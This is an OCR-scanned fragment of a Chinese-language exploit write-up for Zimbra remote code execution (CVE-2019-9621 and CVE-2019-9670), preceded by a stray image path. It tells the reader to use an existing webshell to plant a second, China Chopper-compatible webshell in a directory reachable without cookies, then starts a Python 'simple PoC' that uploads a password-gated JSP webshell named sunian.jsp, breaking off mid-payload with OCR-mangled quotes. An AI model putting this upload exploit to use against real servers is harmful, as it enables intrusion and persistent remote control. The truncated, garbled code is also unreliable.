
时需要在cookie中添加admin\_toke。
你可以利用此webshell在其他无需cookie即可访问的目
录里创建一个可用菜刀连接的小马。
![](/static/qingy/（CVE-2019-9621）（CVE-2019-
9670）Zimbra_远程代码执行漏洞/img/rId34.png)
**简易poc**
import requests
file= {
‘filename1’:(None,”whocare”,None),
‘clientFile’:
(“sunian.jsp”,r’<%if("023".equals(request.getParameter("pwd"
))){java.io.InputStream